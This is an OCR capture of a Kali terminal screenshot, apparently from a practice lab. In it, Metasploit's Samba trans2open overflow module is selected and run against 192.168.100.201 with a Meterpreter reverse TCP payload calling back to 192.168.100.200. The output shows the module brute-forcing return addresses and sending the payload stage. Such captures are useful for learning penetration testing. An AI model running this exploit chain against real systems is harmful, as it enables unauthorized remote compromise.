 1 2 3 4
10:44
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf6 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.100.201
rhosts => 192.168.100.201
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.100.200:4444
[*] 192.168.100.201:139 - Trying return address 0xbffffdfc...
[*] 192.168.100.201:139 - Trying return address 0xbffffcfc...
[*] 192.168.100.201:139 - Trying return address 0xbffffbfc...
[*] 192.168.100.201:139 - Trying return address 0xbffffafc...
[*] Sending stage (989032 bytes) to 192.168.100.201